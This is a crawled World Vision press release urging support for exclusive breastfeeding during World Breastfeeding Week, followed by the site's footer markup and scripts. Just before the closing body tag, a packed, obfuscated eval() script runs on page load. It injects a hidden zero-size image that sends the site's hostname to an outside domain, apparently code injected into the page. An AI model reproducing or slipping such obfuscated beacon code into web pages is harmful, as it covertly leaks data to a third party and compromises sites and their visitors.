<p>Practising exclusive breastfeeding protects against the top two child killers—diarrhoea and pneumonia. Babies not exclusively breastfed in the first six months of life are seven times more likely to die from diarrhoea and five times more likely to die from pneumonia, compared to those who have been exclusively breastfed. World Vision is asking supporters to reflect on these facts this week, World Breastfeeding Week, from August 1 to 7.<br><br>Why are these facts especially vital for you and everyone to know? Because fewer than 40 per cent of the babies in the developing world are exclusively breastfed. Breast milk provides the baby with the mother’s antibodies against many illnesses, and it is a hygienic food for them to consume. Naturally, it is perfectly formulated for their needs and it is all that they need to grow well up to the age of six months. After six months, babies need additional foods to meet their need for different nutrients.</p><p>For more breastfeeding facts, click <a href="http://wvi.org/nutrition/article/key-breastfeeding-facts" target="_self">here</a>.<br><br>So why aren’t more mothers exclusively breastfeeding their babies? Lack of support from family members, aggressive marketing by infant formula manufacturers to doctors, hospitals and the general public, and short maternity-leave policies all create an unsupportive environment for exclusive breastfeeding.</p><p>In late May 2012, all Member States of the World Health Organization (WHO) passed a resolution at the 65th World Health Assembly to implement the WHO Comprehensive Implementation Plan on Maternal, Infant and Young Child Nutrition, which contains six global targets, including an increase in global rates of exclusive breastfeeding to at least 50 per cent by 2025.<br><br>However, it is up to citizens to hold their governments to account to help to ensure that they keep their promises. Citizens—people around the world, in developing and developed countries alike—are key partners and participants in World Vision’s Child Health Now campaign, which aims to end preventable deaths of children under age 5. <br><br><em>“Breastfeeding is a crucial weapon to fight malnutrition, which is responsible for one third of all child deaths under five. World Vision has been working hard to help sustain the 2012 World Health Assembly resolution and other promises by governments to make sure that they do their part to reduce child deaths, including those that can be prevented through breastfeeding,”</em> said Lisa O’Shea, external campaigns manager – World Vision International.<br><br>The next moment at which World Vision plans to work with people around the world to mobilise en masse to remind governments of their commitments is during September. In mid-September, the UN General Assembly is beginning its session. The member states of the UN agreed 13 years ago to pursue the Millennium Development Goals (MDGs), global targets around improving lives. The Child Health Now campaign is most focused on MDG 4—“Reducing child mortality rates—and MDG 5—“Improving maternal health,” because the health of mothers is vital to the health of their children.<br><br>The world is falling behind on these two goals, and breastfeeding is a crucial component that is often neglected.</p><p>Join Child Health Now now in recognising the importance of breastfeeding this week during <a href="http://www.wvi.org/nutrition/article/breastfeeding-winning-goal-life" target="_self">World Breastfeeding Week</a>. <br><br>And join us again soon as we come together online and, in some countries, in person, to remind the world’s leaders that they need to keep their promises to reduce child mortality and improve maternal health. <a href="http://www.wvi.org/article/lancets-review-closing-killer-gap-childrens-health-inequality" target="_blank"><strong>Find out how.</strong></a></p></div>
      
          </section>
  </div>

  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/child-health-now/pressrelease/world-breastfeeding-week-we-remember-often-neglected-way-prevent-child" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-q0mp25wu4d9ekv-ypmqpu50etjmoq6svswtsypbu3ay" type="hidden" name="form_build_id" value="form-q0MP25wU4d9eKV-YpmqpU50ETJmOQ6sVSWTsyPbu3aY" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1375360458","entityLangcode":"en","entityStatus":"1","entityUid":"21","entityUuid":"58f1bd29-3f23-475c-a303-8c18a1f8b3e0","entityVid":"1049146","entityName":"admin","entityType":"node","entityBundle":"press_release","entityId":"48431","entityTitle":"This World Breastfeeding Week, we remember an often-neglected way to prevent child deaths ","userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/48431","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022Child Health Now \u0022,\u0022field_offices\u0022:\u0022\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t7dwdk"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t7dwdk"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wvi.org/themes/custom/wvi_2018/images/svg/sub-menu-arrow-down.svg
body_size: 6
content:
<svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 5.35962L7.5 13L-1.03142e-07 5.35962L2.31627 3L7.5 8.28076L12.6837 3L15 5.35962Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x
body_size: 1281
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter-with-media.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviCounterWMedia = {
    attach: function attach(context) {
      Drupal.behaviors.wviCounter.addCustomEasings();

      var countFrom = '1';
      countFrom = parseInt(countFrom.replace(/,/g, ''));

      var counterContainers = [];
      counterContainers = document.querySelectorAll(".container--counter-with-media");

      counterContainers.forEach(function (element, index) {
        if (element.classList.contains('js-slider')) {
          $(element).find('.container__slider').on('afterChange.cwmSlider', function (event, slick, currentSlide, nextSlide) {

            var slides = [];
            slides = element.querySelectorAll(".slick-active");

            var loadedSlide = slides[slides.length - 1];
            var loadedSlideCountTo = loadedSlide.querySelector(".field--name-field-counter-value").innerHTML;
            var loadedSlideCountValue = loadedSlide.querySelector(".cwm__counter--number").innerHTML;
            var loadedSlideCounter = loadedSlide.querySelector('.cwm__counter--number');

            if (loadedSlideCountValue == '1') {
              animateEach(loadedSlideCounter, loadedSlideCountTo, 2500, 'easeInExtra');
            }
          });
        }

        if (isInViewPort(element)) {
          animate(element);
          return;
        }

        document.addEventListener("scroll", animate);

        function animate() {
          if (isInViewPort(element)) {
            animateCountWMedia(element);
            // We only want this to happen once.
            document.removeEventListener("scroll", animate);
          }
        }

        function isInViewPort(ourElement) {
          var bounding = ourElement.getBoundingClientRect();
          return bounding.top >= 0 && bounding.left >= 0 && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) && bounding.right <= (window.innerWidth || document.documentElement.clientWidth);
        }

        function animateCountWMedia(counterContainer) {

          var eachCounter = [];
          if (counterContainer.classList.contains('js-slider')) {
            eachCounter = counterContainer.querySelectorAll(".slick-active");
          } else {
            eachCounter = counterContainer.querySelectorAll(".component-counter-with-media");
          }

          var counters = [];
          var countTos = [];
          var durations = [];
          var easingTypes = [];
          var itemsProcessed = 0;

          eachCounter.forEach(function (item, index, array) {
            var countTo = item.querySelector(".field--name-field-counter-value").innerHTML;
            var counter = item.querySelector(".cwm__counter");

            var duration = void 0;
            var easingType = void 0;
            var padding = void 0;

            // Adjust font size and animation type/length depending on number length.
            if (countTo.length < 4) {
              counter.classList.add("counter-short");
              duration = 2000;
              easingType = 'easeInExpo';
            } else {
              duration = 2500;
              easingType = 'easeInExtra';
            }

            counters.push(counter);
            countTos.push(countTo);
            durations.push(duration);
            easingTypes.push(easingType);

            itemsProcessed++;
            if (itemsProcessed === array.length) {
              animateRow(counters, countTos, durations, easingTypes);
            }
          });

          function animateRow(counters, countTos, durations, easingTypes, index) {
            counters.forEach(function (element, index) {
              var thisCounter = counters[index].querySelector('.cwm__counter--number');
              var waitTime = 1000 * index;

              setTimeout(function () {
                animateEach(thisCounter, countTos[index], durations[index], easingTypes[index]);
              }, waitTime);
            });
          }
        }

        function animateEach(thisCounter, thisCountTo, thisDuration, thisEasingType) {
          $({ countNum: countFrom }).animate({ countNum: thisCountTo }, {
            duration: thisDuration,
            easing: thisEasingType,
            step: function step() {
              $(thisCounter).html(Math.floor(this.countNum).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") // Add commas in number.
              );
            },
            complete: function complete() {
              $(thisCounter).html(this.countNum.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") // Add commas in number.
              );
            }
          });
        }
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/counter-with-media.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter-with-media.js. */